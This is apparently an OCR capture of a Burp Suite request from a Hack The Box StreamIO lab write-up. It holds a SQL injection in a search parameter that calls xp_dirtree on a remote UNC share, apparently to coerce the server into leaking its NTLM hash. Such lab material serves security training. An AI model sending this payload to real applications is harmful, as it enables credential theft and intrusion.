 Request
Pretty Raw \n Actions
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: https://watch.streamio.htb
10 Dnt: 1
11 Referer: https://watch.streamio.htb/search.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17 q=500'; EXEC xp_dirtree '\\10.10.14.8\sharename\file';-- -